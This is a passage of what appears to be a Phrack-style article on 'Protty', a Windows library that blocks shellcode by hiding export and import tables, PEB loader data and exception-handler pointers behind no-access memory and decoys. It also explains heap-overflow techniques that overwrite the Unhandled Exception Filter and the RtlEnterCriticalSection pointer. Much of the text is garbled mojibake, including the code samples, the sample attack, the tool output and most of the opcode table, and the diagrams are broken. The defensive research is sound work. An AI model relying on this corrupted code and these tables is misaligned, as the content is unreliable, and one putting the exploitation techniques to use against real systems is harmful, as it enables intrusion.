-\ddot{\text{O}} \div \text{b} \text{ VF'} \mathring{\text{A}} \P \text{V ,} {}^3f \text{ ...} \grave{\text{O}}
 ² -× ÷¹B %d
- FB VF'ÆV',
 ² æ÷&Ö Æ—¦]
-†÷" V' ÆV'
-Ö÷b VG,ŶVF′³ …Ò
 ² Ö-çFW" FÒ FG&W76W=
 ² æ÷&Ö Æ—¦]
- FB VG, ÆV',
-Ö÷b W6'ŶVF•Ò
 ² ö-çFW" Fò 66-' 7G&-æw=
- FB W6'ÆV',
 ² æ÷&Ö Æ—¦]
Ð
″Æö÷ -
-Ö÷b V ,ŶW6•Ý
- FB V ,ÆV'•
- FB V , \tilde{A}-
-6× Gv÷&B G" ¶V …ÒÂvF ôÂr
 ² -2 F†-2 ÆÖ DÆ-'& '″ ý
-|æR Í
- FB VG,ÆV'
 ² æ÷&Ö Æ—¦]
 ² VGfÖ FG&W72 öb
−Ö÷b VG,ŶVG...Ò
--cB 9™′ ² Æö DÆ-'& '"
Ð
″ Ã-
- FB V' ÃB
 ² -æ7&V 6R 6÷VçFW-
- FB W6'ÃB
 ² æW‡BæÖ]
-¦× Æö÷
 ²Æö÷ −M
 ;-----SNIP------Đ
Đ
After this little introduction we can finally move to real things.Đ
```

```
--[V.
 New prevention techniquesĐ
While thinking about buffer overflow attacks I've noticed that methodsĐ
from chapter IV are most often used in shellcodes. And thats the thingĐ
I wanted to prevent, I wanted to develop prevention technique which acts Đ
in very early stage of shellcode execution and here are the results of Đ
my work:Đ
Why two Protty libraries / two techniques of prevention? Đ
When I have coded first Protty (P1) library it worked fine except someĐ
Microsoft products like Internet Explorer, Explorer.exe (windows manager) Đ
etc. in thoose cases the prevention mechanisms eat all cpu.Đ
I simply got nervous and I have rebuilt the mechanisms and that's how Đ
second Protty (P2) library was born. Im describing them both because \mbox{\it D}
everything that gives any bit of knowledge is worth describing :) Anyway Đ
Im not saying the second one is perfect each solution got its bad andĐ
good points.Đ
Ð
What I have done - the protection features:Đ
- protecting EXPORT section - protecting function addresses array Đ
 (any exe/dll library)Đ
- IAT RVA killer (any exe/dll library)Đ
- protecting IAT - protecting functions names array (any exe/dll library)Đ
- protecting PEB (Process Environment Block)Đ
- disabling SEH/Unhandled Exception Filter usageĐ
- RtlEnterCrticialSection pointer protectorĐ
Ð
Ð
NOTE: "ÆÂ f \uparrow \div 6R æVVFVB Ö-ÇFW'2 ""Õ Õ%BÔU... Õ%B 6V7F-ÖÇ2' &R f \div VæB -â
-6-\ddot{O}-\cancel{E}- " v ' \cancel{E}-\P R -\hat{a} •gF, 6† FW"í
Ð
Ð
FEATURE: EXPORT SECTION PROTECTION (protecting "function addresses array")Đ
----Đ
Ð
Every shellcode that parses EXPORT section (mainly kernel32.dll one) wantĐ
to get to exported function addresses, and that's the thing I tried toĐ
block, here is the technique:Đ
Algorithm/method for mechanism used in Prottyl (P1):Đ
1. Allocate enough memory to handle Address Of Functions table fromĐ
 the export section.Đ
Ð
 Address of Function table is an array which cointains addresses Đ
 of exported API functions, like here for KERNEL32.DLL:Đ
Ð
 D:\>tdump kernel32.dll kernel32.txt & type kernel32.txtĐ
Ð
Ð
',ââç6æ- âââ•
″æ ÖR
 %d
 6-! R
 dC C
 "W + + 'G2
′,ââç6æ— âââ•
```

```
"W‡ ÷'G2 g&öÒ ´U$äTÃ3"æFÆÍ
 942 exported name(s), 942 export addresse(s). Ordinal base is 1.Đ
Ð
 "÷&F−æ Â %d
 æÖ]
 7F-f FT 7D7G•
 3vS,
 "6fR
 FD FÖÔ
 CC"b
 FD FöÕ}
 FD6öç6öÆT Æ- 4
 2
 c v3R
 FD6öç6öÆT Æ- 5}
 В
 c s†R
 R
 FS
 FDÆÖ6 Ä ÇFW&æ FT6Ö× WFW$æ ÖT
 FFc†2 FDÆÖ6 Ä ÇFW&æ FT6ö× WFW$æ ÖU}
Ð
 ',ââç6æ— âââ•
Ð
Ð
 •v†W&R %d f ÇVW2 &R VçG&-W2 g&öÒ FG&W72 öb gVæ7F-öç2 F &ÆRÂ 6ò
 if first exported symbol is ActivateActCtx, first entry of AddressĐ
 of Function will be its RVA. The size of Address of Functions Đ
 table depends on number of exported functions.Đ
"ÆÂ F†÷6R "Õ õ%B ò U... õ%B 6V7F-öç2 7G'V7GW&W2 &R fW'' vVÆÂ
 documented in Matt Pietrek, "An In-Depth Look into the Win32 Đ
 Portable Executable File Format" paper [9].Đ
Ð
Ð
2. Copy original addresses of functions to the allocated memory.Đ
3. Make original function addresses entries writeable.Đ
4. Erase all old function addresses.Đ
5. Make erased function addresses entries readable only.Đ
6. Update the pointer to Address of Functions tables and point it to ourĐ
 allocated memory:Đ
 - Make page that contains pointer writeable.Đ
 - Overwrite with new location of Address of Function TableĐ
 - Make page that contains pointer readable again. Đ
Đ
7. Mark allocated memory (new function addresses) as PAGE_NOACCESS.Đ
 We couldn't directly set the PAGE_NOACCESS protection to original Đ
 function addresses because some other data in the same page must be Đ
 also accessible (well SAFE_MEMORY_MODE should cover all cases even whenĐ
 protection of original page was changed to PAGE_NOACCESS - however suchĐ
 action increases CPU usage of the mechanism). The best way seems to beĐ
 to allocate new memory region for it.Đ
Ð
 What does the PAGE_NOACCESS protection? :Đ
Ð
 - PAGE_NOACCESS disables all access to the committed region of pages. Đ
 An attempt to read from, write to, or execute in the committed regionĐ
 results in an access violation exception, called a general protectionĐ
 (GP) fault.Đ
Ð
 Now all references to the table with function addresses will cause anĐ
 access violation exception, the description of the exception checking Đ
 mechanism is written in next chapter ("Description of mechanism Đ
 implemented in ...").Đ
Ð
Ð
 Ð
```

```
Ð
Just like the schema shows (A. - stands for "address"):Đ
--- SNIP --- START OF SCHEMA. 1aĐ
Ð
 SOME PE MODULEĐ
 -----Ð
 export section |Đ
 start' É + imagebaseĐ (...)
 ----> OLD ARRAY WITH FUNCTIONS ADDRSD
 ----- Ì
 ΙĐ
 NUMBER OF NAMES
 Ð
 -----BEFORE^| AFTER>Đ
 A. OF FUNCTIONS

 + --//-- |Đ

 A. OF NAMES
 (NEWLY ALLOCATED MEMORY) Đ
 -> NEW ARRAY WITH FUNCTIONS ADDRSĐ

 A. OF ORDINALS
 Ð
 ----Đ
 | function 1 addr | / PAGE Đ
 (. . .)
 function 2 addr | - NO Đ
 end
 │ ... │ \ ACCESSÐ
 RIGHTS Đ
MMM ALL FUNCTION ADDRESSES IN OLD ARRAYÐ
 WERE PERMANENTLY OVERWRITTEN WITH NULL!Đ
Ð
Ð
Ð
Ð
--- SNIP --- END OF SCHEMA. 1aĐ
Ð
Ð
Algorithm/method for mechanism used in Protty2 (P2):Đ
1. Allocate enough memory to handle Address Of Functions table fromĐ
 the export section. Đ
2. Copy original addresses to the allocated memory.Đ
3. Make original function addresses entries writeable.Đ
4. Erase all old function addresses.Đ
5. Make erased function addresses entries readable only.Đ
6. Make pointer to Address Of Functions writeable.Đ
7. Allocate small memory array for decoy (with PAGE_NOACCES rights). \mbox{\tt D}
8. Write entry to protected region lists.Đ
8. Update the pointer to Address Of Functions and point it to our Đ
 allocated decoy.Đ
9. Update protected region list (write table entry)Đ
10. Make pointer to Address Of Function readable only. Đ
Đ
Ð
--- SNIP --- START OF SCHEMA. 1bĐ
Ð
 SOME PE MODULEĐ
 -----Đ
 export section |Đ
 start' É |
(...) |
 + imagebaseĐ
 ----> OLD ARRAY WITH FUNCTIONS ADDRSD
 -----|
 Ð
 NUMBER OF NAMES
 Ð
```

```
-----BEFORE^ AFTER>Đ
 + --//-- |Đ

 -----/PAGENOACCESS Đ
 A. OF NAMES
 DECOY - RIGHTS Đ

 ->
 A. OF ORDINALS
 Ð
 (...)
 Somewhere in memory:
 Ð
 end
 (allocated memory with functions Đ

 address entries):Đ
 ||Đ
 qVæ7F-öâ FG" Â
 | function 2 addr |Đ
 | ... | Đ
MMM ALL FUNCTION ADDRESSES IN OLD ARRAYÐ
 WERE PERMANENTLY OVERWRITTEN WITH NULL!Đ
--- SNIP --- END OF SCHEMA. 1bĐ
Ð
Ð
What have I gained by switching from the first method (real arrays) to the Đ
second one (decoys)?Đ
The answer is easy. The first one was pretty slow solution (all the time iĐ
needed to deprotect the region and protect is again) in the second one i Đ
don't have to de-protect and protect the real array, the only thing i needĐ
to do is update the register value and make it point to the orginal Đ
requested body. Đ
Ð
Đ
FEATURE: IMPORT SECTION PROTECTION (protecting "functions names array" + Đ
----- IAT RVA killer)Đ
IAT RVA killer mechanism for both Protty1 (P1) and Protty2 (P2)Đ
Ð
All actions are similar to those taken in previous step, however here we Đ
are redirecting IMPORTS function names and overwriting IAT RVA (with Đ
pseudo random value returned by GetTickCount - bit swapped).Đ
And here is the schema which shows IAT RVA killing:Đ
--- SNIP --- START OF SCHEMA. 2Đ
Ð
Ð
 SOME PE MODULEĐ
 -----Đ
 NT HEADER Ð
 -----|Ð
 start
 + imaqebaseĐ
 ----> MODULE IMPORT SECTION Đ
 (. . .)
 ΙĐ
 EXPORT SIZE
 ĺĐ
 ----- BEFORE^ AFTER>Đ
 IMPORT RVA ------ NO EXISTING LOCATION (*)Đ
 ----|
 + --//--Đ
 IMPORT SIZE Ð
```

```
-----|Đ
 (...) Đ
end Đ
 -----Đ
Ð
Ð
 (*) - the IMPORT RVA is overwritten with value returned by GetTickCountĐ
 swaped one time, generally it's kind of idiotic action because Đ
 many of you can assume such operation can give a drastic effect {\tt D}
 with application stability. Well you are wrong, overwritting the Đ
""Õ õ%B %d æ gFW#Â 7V66W76gVÂ ÆÖ F-ær öb ç' R ÖÖGVÆR † 2 æò
 right to cause instability (atleast it worked in my case, remeberĐ
-F\dagger-2 -2 v-xE\div w2 x=0
Ð
Đ
 --- SNIP --- END OF SCHEMA. 2Đ
Ð
And here's the one describing protecting "functions names array", for Đ
Protty1 (P1):Đ
 --- SNIP --- START OF SCHEMA. 3aĐ
Ð
Đ
 SOME PE MODULEĐ
 -----Đ
 import section |
 +blablaÐ
 ----> ARRAY OF FUNCTION NAMESĐ

 start' É
 Ð
 (. . .)
 ΙĐ
 AFTER>Đ
 BEFORE^
 _____|
 A. OF NAMES
 ----> (NEWLY ALLOCATED MEMORY)Đ
 +blabla NEW ARRAY OF FUNCTION NAMESĐ
 (. . .)
 Ð
 end

 "Function1",0 |/ PAGE Đ
"Function2",0 |- NOĐ
"Function3",0 |\ ACCESS Đ
 RIGHTSÐ
Ð
Đ
 ALL NAMES IN OLD NAMES OF FUNCTIONS ARRAYD
 WERE PERMANENTLY OVERWRITTEN BY NULLÐ
Ð
Ð
Ð
 NOTE: I have choosed Address Of Names array, because it is much less Đ
 accessed memory region than Address Of Functions array - soĐ
 less CPU consumption (but bit more unsecure - you can do itĐ
 yourself).Đ
Ð
 --- SNIP --- END OF SCHEMA. 3aĐ
And here's the one describing protecting "functions names array", forĐ
Protty1 (P2):Đ
 --- SNIP --- START OF SCHEMA. 3bĐ
Ð
Ð
```

```
SOME PE MODULEÐ

 import section |
 +blablaÐ
 ----> ARRAY OF FUNCTION NAMESĐ

 start' É
 Ð
 (...)
 Ð
 AFTER>
 BEFORE^
 ----/ PAGEĐ
 -----> | DECOY |-NO ACCESSĐ
 A. OF NAMES
 +blabla -----\ RIGHTSĐ
 Ð
 (. . .)
 end
 Ð
 Somewhere in memory: Đ
 (allocated memory with originalĐ
 function names):Đ
 ÇÍ

 "Function1",0 |Đ
"Function2",0 |Đ
"Function3",0 |Đ
Ð
Đ
 ALL NAMES IN OLD NAMES OF FUNCTIONS ARRAYD
 WERE PERMANENTLY OVERWRITTEN BY NULLÐ
--- SNIP --- END OF SCHEMA. 3bĐ
Ð
FEATURE: PEB (Process Environment Block) protection (PEB_LDR_DATA) Đ
Algorithm/method for mechanism used in Prottyl (P1):Đ
 ._____.
1. Get PEB_LDR_DATA [7] structure location Đ
2. Update the region listĐ
3. Mark all PEB_LDR_DATA [7] structure as PAGE_NO_ACCESSĐ
Đ
--- SNIP --- START OF SCHEMA. 4aĐ
Ð

 PEB_LDR_DATA \\Đ
 ---- NOW MARKED WITH PAGE NOACCESS.D

--- SNIP --- END OF SCHEMA. 4aĐ
Ð
Ð
Algorithm/method for mechanism used in Protty2 (P2):Đ
 .------
1. Get InInitializationOrderModuleList [7] structure location Đ
2. Write table entry (write generated faked address)Đ
3. Write table entry (write original location of InInitOrderML...)Đ
4. Change the pointer to InInitializationOrderModuleList, make itĐ
 point to bad address.Đ
Here is the schema (ML stands for ModuleList):Đ
--- SNIP --- START OF SCHEMA. 4bĐ
Ð
```

```
[PEB_LDR_DATA]:Đ

 Length |Đ
 -----|Đ
 Initialized Đ

 SsHandle
 |LIST_ENTRY InInit.OrderML |Đ
 _____|
 InLoadOrderML

 Æ
 InMemoryOrderML
 ΙĐ
 ----- BEFORE^ | AFTER>
 InInit.OrderML |---->
 RANDOM MINUS VALUEĐ

 (not existing location)Đ
 -----Đ
Ð
NOTE: why MINUS VALUE? Generally I choose minus one because thereĐ
--2 æð Ö-çW2 f Æ-B Æö6 F-öâ æB F†-2 v-ÆÂ vVæW& FR W†6W F-öí
-f÷" 7W&RÂ ç-v ' F†-2 f ÇVR 6 â &R 6† ævVB æB vR 6 â FB DT4\tilde{\text{o}}•
-ÖVÖ÷'' &V Æ-¶R -â W W" 6 6W2 †'WB -â F†-2 6 6R &Vv-öâ 6-¦R
-6†÷VÆB &R &-vvW"'â Ö-\varphiW2 f ÇVR 6 â &R W6VB f÷" 6†VÆÆ6ÖFW2 FÝ
-f-æB &÷FV7F-öâ ö67W&Væ7' Ò †÷vWfW" -b ç-&öG' v ææ Æ 'ââ1
Ð
--- SNIP --- END OF SCHEMA. 4bĐ
Æ
Ð
FEATURE: Disabling SEH / Unhandled Exception Filter pointer usage.Đ
Ð
Description for both Protty1 (P1) and Protty 2 (P2)Đ
Ð
Every time access violation exception occurs in protected program, Đ
prevention mechanism tests if the currently active SEH frame points Đ
to writeable location, if so Protty will stop the execution. Đ
If UEF_HEURISTISC is set to TRUE (1) Protty will check that actualĐ
set Unhandled Exception Filter starts with prolog (push ebp/mov ebp,esp)Đ
or starts with (push esi/mov esi,[esp+8]) otherwise Protty will killĐ
the application. After this condition Protty checks that currentlyĐ
active Unhandled Exception Filter is writeable if so applicationĐ
is terminated (this also stands out for the default non heuristiscĐ
mode).Đ
Ð
Why UEF? Unhandled Exception Filter is surely one of the most usedĐ
methods within exploiting windows heap overflows. The goal of thisĐ
method is to setup our own Unhandled Filter, then when any unhandledĐ
exception will occur attackers code can be executed. Normally attackerĐ
tries to set UEF to point to call dword ptr [edi+78h], becauseĐ
78h bytes past EDI there is a pointer to the end of the buffer.Đ
To get more description of this exploitation technique check point [8] Đ
from Reference section.Đ
NOTE: Maybe there should be also a low HEURISTICS mode with Đ
 jmp dword ptr [edi+78h] / call dword ptr [edi+78h] occurencyĐ
 checker, however the first one covers them all.Đ
Ð
```

```
Ð
FEATURE: RtlEnterCrticialSection pointer protectorĐ
Ð
Description for both Protty1 (P1) and Protty 2 (P2)Đ
Like in above paragraph, library checks if pointer to Đ
RtlEnterCriticalSection pointer has changed, if it did, prevention Đ
library immediately resets the original pointer and stops the program Đ
execution. Đ
RtlEnterCritical pointer is often used in windows heap overflows Đ
exploitation. Đ
Here is the sample attack:Đ
′‡6 × ÆR 66VæW&-ò öb †V
 ÷fW&fÆ÷r•
"² T , T5, &R 6öçG&öÆVB '' GF 6¶W-
 77VÖS¢
"2 T5fÓ tddDc # , ...'FÄVçFW$7'F-6- Å6V7F-öâ ö-çFW"•
"2 T f\ddot{\text{O}}E\ddot{\text{O}}6 F-\ddot{\text{O}}8 V+W&R GF 6+W" v çB F\dot{\text{O}}8 V\times
 ¶V7...ÒÆV %"² ÷fW'w&-FW2 F†R Ö-ÇFW-
–Ö÷b
-Ö÷b
 ¶V ,³ fEÒÆV7‰"² &ö& &Ç' 6 W6W2 66W72
 ; violationĐ
тмтм ^{\circ} -b 6ò F†R W†V7WF-öâ -2
 ; returned to "EAX"Đ
You should also notice that even when the access violation will notĐ
occur it doesn't mean attackers code will be not excuted. Đ
Many functions (not directly) are calling RtlEnterCriticalSection Đ
(the address where 0.7FFDF0.20h points), so attacker code can be \theta
executed for example while calling ExitProcess API. To find more Đ
details on this exploitation technique check point [10] from Reference Đ
section.Đ
Ð
FEATURE: position independent code, running in dynamicaly allocated memoryĐ
----Đ
Protty library is a position independent code since it uses so calledĐ
"delta handling". Before start of the mechanism Protty allocates memoryĐ
at random location and copy its body there, and there it is executed.Đ
What is delta handling? Lets take a look at the following code:Đ
-6 ÆÂ FVÇF ™; put delta label offset on the Đ
 ; stackĐ
-FVÇF ¢ pop ebp™"² V' Öæ÷r FVÇF öfg6WM
™sub ebp offset delta"² æ÷r 7V" F†R Æ-æ¶-ær f ÇVR öb
 ; "delta"Đ
As you can see delta handle is a numeric value which helps you with Đ
addressing variables/etc. especially when your code do not lay in native Đ
```

```
location. Đ
Delta handling is very common technique used by computer viruses. Here isĐ
a little pseudo code which shows how to use delta handling withĐ
addressing:Đ
"¶V' ÖFVÇF † æFÆ]
-Ö÷b V ,ÆGv÷&B G" ¶V' ∙f &- &ÆS Ý
-ÆV V',ŶV' •f &- &ÆS%Ý
Of course any register (not only EBP) can be used :) Đ
The position independent code was done to avoid easy disabling/patching by Đ
the shellcode itself.Đ
-ÄFW67&- F-öâ öb ÖV6† æ-6Ò -× ÆVÖVçFVB -â &÷GG" ... -Í
Ð
NOTE: That all features written here were described above.Đ
 You can find complete descriptions there (or links to them). •
Mechanism takeovers the control of KiUserExceptionDispatcher API (exportedĐ
by NTDLL.DLL) and that's where the main mechanism is implemented. From Đ
that point every exception (caused by program) is being filtered by Đ
our library. To be const-stricto, used mechanism only filters all Access Đ
Violations exceptions. When such event occurs Protty first checks if the Đ
active SEH (Structured Exception Handler) frame points to good locationĐ
(not writeable) if the result is ok it continues testing, otherwise it Đ
terminates the application. After SEH frame checking, library checks the Đ
address where violation came from, if its bad (writeable) the program Đ
is terminated. Then it is doing the same with pointer to Unhandled Đ
Exception Filter. Next it checks if pointer to RtlEnterCriticalSection \mbox{\it D}
was changed (very common and useful technique for exploiting windows basedĐ
heap overflows) and kills the application if it was (of course the pointerĐ
to RtlEnterCriticalSection is being reset in the termination procedure).Đ
If application wasn't signed as BAD and terminated so far, mechanism mustĐ
check if violation was caused by reference to our protected memory Đ
regions, if not it just returns execution to original handler. Đ
Otherwise it checks if memory which caused the exception is stored Đ
somewhere on the stack or is writeable. If it is, program is terminated. Đ
When the reference to protected memory comes from GOOD location, mechanismĐ
resets protection of needed region and emulates the instruction which Đ
caused access violation exception (im using z0mbie's LDE32 to determine Đ
instruction length), after the emulation, library marks requested region {\tt D}
with PAGE_NOACCESS again and continues program execution. That's all - Đ
for more information check the source codes attached and test it in {\tt B}
action. (Take a look at the "catched shellcodes" written in next section)Đ
Ð
In the time of last add-ons for the article, Phrack stuff noticed me that Đ
single stepping will be more good solution. I must confess it really canD
do its job in more fast way. I mark it as TODO.Đ
Ð
Đ
Few words about the emulation used in P1:Đ

```

```
Generally I have two ways of doing it. You already know one. I'm going to Đ
describe another one now. Đ
Instead of placing jump after instruction that caused the access violation Đ
exception I could emulate it locally, it's generally more slower/fasterĐ
more weird (?), who cares (?) but it should work also. Here is the short Đ
description of what have to be done:Đ
(optional algorithm replacement for second description written below) Đ
STEP 1 - Get instruction length, copy the instruction to local bufferĐ
STEP 2
 - Deprotect needed regionĐ
STEP 3
 - Change the contexts, of course leave the EIP alone :)) saveD
 the old context somewhereĐ
STEP 4
 - Emulate the instructionĐ
STEP 5 - Update the "target" context, reset old contextĐ
STEP 6 - Protect all regions againĐ
STEP 7
 - continue program execution by NtContinue() functionĐ
Ð
Ð
And here is the more detailed description of currently used Đ
instruction emulation mechanism in Protty:Đ
STEP 1
 - Deprotect needed regionĐ
STEP 2 - Get instruction lengthĐ
STEP 3 - Make the location (placed after instruction) writeableĐ
STEP 4 - Save 7 bytes from thereĐ
STEP 5 - Patch it with jump Đ
STEP 6
 - use NtContinue() to continue the execution, after executingĐ
 the first instruction, second one (placed jump) returns Đ
 the execution to Protty.Đ
STEP 7
 - Reset old 7 bytes to original location (un-hooking)Đ
STEP 8
 - Mark the location (placed after instruction) as Đ
 PAGE_EXECUTE_READ (not writeable)Đ
STEP 9
 - Protect all regions again, return to "host"Đ
Ð
Ð
Ð
-ÄFW67&- F-öâ öb ÖV6† æ-6Ò -× ÆVÖVçFVB -â &÷GG"" ... "-Í
Æ
The newer version of Protty library (P2) also resides in Đ
KiUserExceptionDispatcher, where it filters all exceptions like the Đ
previous version did. So the method of SEH/UEF protection is the same asĐ
described in Prottyl. What is the main difference? Main difference is that Đ
current mechanism do not emulate instruction and do not deprotect regions.Đ
It works in completely different way. When some instruction (assume it isĐ
GOOD - stored in not writeable location) tries to access protected regionĐ
it causes access violation. Why so? Because if you remember the ascii \mbox{\ensuremath{\mathfrak{D}}}
schemas most of them point to DECOY (which is not accessible memory) or Đ
to a minus memory location (invalid one). This causes an exception, Đ
normally as described earlier the mechanism should de-prot the locationsĐ
and emulate the intruction, but not in this case. Here we are checking \mbox{\it D}
what registers were used by the instruction which caused fault, and thenĐ
by scanning them we are checking if any of them points somewhere insideĐ
"DECOYS" offsets.Đ
How the mechanism know whats registers are used by instruction!?Đ
To understand how the prevention mechanism works, the reader shouldĐ
know about so called "opcode decoding", this !IS NOT! the full tutorialĐ
```

```
but it describes the main things reader should know (for more checkĐ
www.intel.com or [8]). I would also like to thank Satish K.S for Đ
supporting me with great information which helped me to make the Đ
"tutorial" suitable for human beings (chEERs ricy! :))Đ
The instructions from Intel Architecture are encoded by using subsets of Đ
the general machine instruction format, like here:Đ
 тмтмтмтм •
\Phi
 A * * * A
 Α
 A 7 6 5 4 3 2 1 0 A 7 6 5 4 3 2 1 0 A 7 6 5 4 3 2 1 0 A 7 6 5 4 3 2 1 0 A 7
Α
 Α
 ΑĐ
 Α
 Α
 ΑĐ
 Opcode
 ModR/M Byte
 SIB ByteÐ
 1 or 2 Bytes
 Ð
Ð
Ð
Each instruction consists of an Opcode, a Register and/or Address mode Đ
specifier (if required) consisting of the ModR/M byte and sometimes the \mathfrak D
scale -index-base (SIB) byte, a displacement (if required), and an Đ
immediate data field (if required).Đ
Z0mbies ADE32 engine can disassembly every instruction and return the Đ
DISASM structure which provides information useful for us. Đ
Here is the structure:Đ
Ð
struct disasm_structĐ
IN OUT BYTE disasm_defaddr;
 -- specify 4 for 32-bit codeĐ
 IN OUT BYTE disasm_defdata;
 -- specify 4 for 32-bit codeĐ
 OUT DWORD disasm_len;
 -- total length of opcode or OĐ
OUT DWORD disasm_flag;
 -- bitset of C_xxxĐ
OUT DWORD disasm_addrsize;
OUT DWORD disasm_datasize;
OUT BYTE disasm_rep;
 -- size of address (or 0 if no addr)Đ
 -- size of data
 (or 0 if no data)Đ
 -- REP prefix value (if C_REP)Đ
OUT BYTE disasm_seg;
OUT BYTE disasm_opcode;
 -- SEG prefix value (if C_SEG)Đ
 disasm_opcode2;
disasm_modrm;
 -- opcode value (present if no error)Đ
OUT BYTE
 -- 2nd opcode value (if C_OPCODE2)Đ
OUT BYTE disasm_modrm;
OUT BYTE disasm_sib;
OUT BYTE disasm_addr[8];
OUT BYTE disasm_data[8];
 -- MODRM value (if C_MODRM)Đ
 -- SIB value (if C_SIB)Đ
 -- address (if disasm_addrsize!=0)Đ
 -- data (if disasm_datasize!=0)Đ
};Đ
Ð
To get the registers used by the instruction, we need to check theĐ
disasm_modrm value. Of course there are few exceptions like one-bytes Đ
intructions (no ModR/M) like "lodsb/lodsw/stosb" etc.etc. Protty2 is doingĐ
manual check for them. Sometimes encoding of the ModR/M requires a SIB Đ
byte to fully specify the addressing form. The base+index and scale+indexĐ
forms of a 32bit addressing require the SIB byte. This, due to lack of \Theta
free time, wasn't implemented in P2, however when the mechanism cannot findĐ
the "registers used" it does some brute-scan and check all registers inĐ
host context (this should cover most of the unknown-cases).Đ
Ð
```

Đ

```
But lets go back to ModR/M-s:Đ
Lets imagine we are disassembling following instruction: Đ
- MOV EAX, DWORD PTR DS: [EBX] Đ
The value returned in disasm_modrm is equal to 03h. By knowing this theĐ
library checks following table (look for 03):Đ
Ð
Ð
 (32-Bit Addressing Forms with the ModR/M Byte Translated Table)Đ
Ð
 A ModR/M Byte
 A Src/Dst, Src/Dst Operand
 T ...ÒÂ T ,Ô ,ÔÂ ' Đ
 ´T5...Òà T ,ô ,ô à ™Đ
 ")
 ´TE…Ò T ,ô ,ô ™Đ
 " 9
 ´T%…Ò T ,ô ,ô Ä ™Đ
 " Т
 ²ÒÕÕ²ÒÕÒ T ,ô ,ô ™Đ
 " Y
 ¶F-7 3%Ò T ,ô ,ô ™Đ
 w i
 ´U4•Ò T ,ô ,ô ™Đ
 " У
 ´TD•ÒÂ T ,ô ,ô Â
 ΦM
 " %
 ´T …Ò T5,ô5,ô4 ™Đ
 ´T5...Ò T5,ô5,ô4 ™Đ
 ´TE…Ò T5,ô5,ô4 ™Đ
 ")
 ´T%…Ò T5,ô5,ô4 ™Đ
 " 9
 ²ÒÕÕ²ÒÕÒ T5,ô5,ô4 ™Đ
 " I
 ¶F-7 3%Ò T5,ô5,ô4 ™Đ
 " " Y
 ´U4•Ò T5,ô5,ô4 ™Đ
 " i
 ´TD•Ò T5,ô5,ô4É™Đ
 ´T …Ò TE,ôE,ôD ™Đ
 ´T5…Ò TE,ôE,ôD ™Đ
 ")
 ´TE…Ò TE,ôE,ôD ™Đ
 " 9
 ´T%…Ò TE,ôE,ôD ™Đ
 " I
 ²ÒÕÕ²ÒÕÒ TE,ÔE,ÔD ™Đ
 " " Y
 ¶F-7 3%Ò TE,ôE,ôD ™Đ
 " i
 ´U4•Ò TE,ôE,ôD ™Đ
 " " у
 ´TD•Ò TE,ôE,ôD ™Đ
```

```
" %
 ´T …Ò T%,ô%,ô$ ™Đ
 // \\ TM
 ´T5...Ò T%,ô%,ô$ ™Đ
 ´TE...Ò T%,ô%,ô$ ™Đ
 " ")
 ´T%…Ò T%,ô%,ô$ ™Đ
 " " 9
 ²ÒÕÕ²ÒÕÒ T%,ô%,ô$ ™Đ
 " " T
 ¶F-7 3%Ò T%,ô%,ô$ ™Đ
 " Ү
 ´U4•Ò T%,ô%,ô$ ™Đ
 ″ " i
 ´TD•Ò T%,ô%,ô$ ™Đ
 " "#
 ´T …Ò U5 õ5 ô , ™Đ
 " "#
 ´T5…Ò U5 õ5 ô , ™Đ
 " "#)
 ´TE…Ò U5 õ5 ô , ™Đ
 " "#9
 ´T%…Ò U5 õ5 ô , ™Đ
 " "#I
 ²ÒÕÕ²ÒÕÒ U5 õ5 ô , ™Đ
 " "#Y
 " ¶F-7 3%Ò U5 õ5 ô , ™Đ
 " "#i
 ´U4•Ò U5 õ5 ô , ™Đ
 " "#y
 ´TD•ÒÂ U5 õ5 ô ,
 " "#‰
 ´T …Ò T% ô% ô4, ™Đ
 ″ \#™
 ´T5...Ò T% ô% ô4, ™Đ
 ″ "$
 ´TE...Ò T% ô% ô4, ™Đ
 " "$)
 ´T%…Ò T% ô% ô4, ™Đ
 " \$9
 ²ÒÕÕ²ÒÕÒ T% ô% ô4, ™Đ
 " "$I
 " ¶F-7 3%Ò T% ô% ô4, ™Đ
 " "$Y
 ´U4•Ò T% ô% ô4, ™Đ
 " "$i
 ´TD•Ò T% ô% ô4, ™Đ
 " "3
 ´T …Ò U4′õ4′ôD, ™Đ
 " "3
 ´T5…Ò U4′õ4′ôD, ™Đ
 " "3)
 ´TE…Ò U4′õ4′ôD, ™Đ
 " "39
 ´T%…Ò U4′õ4′ôD, ™Đ
 " "3B
 A [--][--], ESI/SI/DH ™•
 " "3Y
 " ¶F-7 3%Ò U4′õ4′ôD, ™Đ
```

```
″ "3i
 " ´U4•Ò U4′õ4′ôD, ™Đ
 "Зу
 ´TD•Ò U4′õ4′ôD, ™Đ
 "3‰
 ´T …Ò TD'ôD'ô$, ™Đ
 "З™
 ´T5…Ò TD'ôD'ô$, ™Đ
 ٧4
 ´TE…Ò TD'ôD'ô$, ™Đ
 "4)
 ´T%…Ò TD'ôD'ô$, ™Đ
 ~49
 ²ÒÕÕ²ÒÕÒ TD′ôD′ô$, ™Đ
 ~4I
 ¶F-7 3%Ò TD'ôD'ô$, ™Đ
 "4Y
 ´U4•Ò TD'ôD'ô$, ™Đ
 ~4i
 ´TD•Ò TD'ôD'ô$, ™Đ
 "C
 ¶F-7 ,´T ...ÒÂ T ,ô ,ô Â •
 "C
 ¶F−7 ,´T5...ÒÂ T ,ô ,ô Â •
 "C)
 ¶F-7 ,´TE...ÒÂ T ,ô ,ô Â •
 "C9
 ¶F-7 ,´T%...ÒÂ T ,ô ,ô Â Đ
 "CI
 \PF-7, \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} T, \hat{O}, \hat{O} \hat{A}
 "CY
 ¶F−7 ,´T% ÒÂ T ,ô ,ô Â •
 "Ci
 ¶F-7 ,´U4•ÒÂ T ,ô ,ô Â •
 "Cy
 ¶F-7 ,´TD•ÒÂ T ,ô ,ô Â •
 "℃‰
 ¶F−7 ,´T …ÒÂ T5,ô5,ô4Â •
 "CTM
 ¶F−7 ,´T5...ÒÂ T5,ô5,ô4Â Đ
 "D
 ¶F-7 ,´TE...ÒÂ T5,ô5,ô4Â •
 ¶F-7 ,´T%...ÒÂ T5,ô5,ô4Â •
"D)
 "D9
 \PF-7, \mu^2 \tilde{O}\tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} T5, \hat{O}5, \hat{O}4\hat{A}•
 "DI
 ¶F−7 ,´T% ÒÂ T5,ô5,ô4Â •
 "DY
 ¶F-7 ,´U4•ÒÂ T5,ô5,ô4Â •
 "Di
